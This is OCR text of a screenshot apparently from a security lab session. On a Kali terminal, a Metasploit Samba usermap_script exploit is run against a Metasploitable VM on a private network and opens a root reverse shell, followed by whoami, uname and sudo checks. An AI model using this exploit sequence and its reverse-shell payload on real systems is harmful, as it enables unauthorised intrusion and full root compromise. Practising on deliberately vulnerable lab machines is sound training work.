 1 2 3 4 5:28
Home
File System
Trash
kali@kali: ~/Pictures
File Actions Edit View Help
Interact with a module by name or index. For example info 77, use 77 or use e
xploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET
'Windows XP'
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:397
96) at 2025-06-30 05:06:08 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
sudo -l
User root may run the following commands on this host:
(ALL) ALL
sudo su
whoami